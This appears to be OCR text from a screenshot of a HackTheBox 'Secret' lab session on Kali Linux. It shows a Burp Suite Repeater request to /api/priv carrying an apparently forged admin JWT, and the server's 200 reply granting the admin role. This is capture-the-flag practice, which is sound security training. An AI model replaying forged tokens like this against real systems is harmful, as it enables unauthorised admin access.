 Burp Suite Community ...
secret.md - MarkText
(152) HackTheBox - Secr...
Screenshot_2022-06-0...
root@kali: ~/htb/secret...
pandora
private.js - local-web - ...
04:49 AM
Screenshot_2022-06-04_04_49_35.png - Image Viewer [9/9]
File Edit View Go Help
Burp Suite Community Edition v2022.3.9 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
04:49 AM
Send Cancel < > Target: http://10.129.93.191:3000 HTTP/1
File Edit Selection
EXPLORER
LOCAL-WEB
model
node_modu
public
routes
JS auth.js
JS forgot.js
JS private.js
JS verifytoken
src
routes
views
.env
JS index.js
{ } package-loc
{ } package.jso
JS validations.j
OUTLINE
TIMELINE
master
Request
Pretty Raw Hex
\n
1 GET /api/priv HTTP/1.1
2 Host: 10.129.93.191:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.64 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Referer: http://10.129.93.191:3000/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 If-None-Match: W/"50f0-RKvUrC7mXaVbiUKK+AbBOImlNFI"
11 Connection: close
12 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjlhZjl
hNWUzNGE3ODA0Nzc3NjRlM2EiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWF
pbCI6InJvb3RAYWxiaW4uY29tIiwiaWF0IjoxNjU0MzIzNzE4fQ.Krlj
mROH5umzCZ-Uzrh1T5uJDYgtEtPCrGwMd767V74
13 Content-Length: 2
14
15
16
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 76
5 ETag: W/"4c-bXqVw5XMe5cDkw3W1LdgPWPYQt0"
6 Date: Sat, 04 Jun 2022 08:48:21 GMT
7 Connection: close
8
9 {
"creds":{
"role":"admin",
"username":"theadmin",
"desc":"welcome back admin"
}
}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 12
Response Headers 6
Done
283 bytes | 514 millis
LF { } JavaScript Go Live
Screenshot_2022-06-04_04_49_35.png 1920 x 1080 185.2 kB 85.7%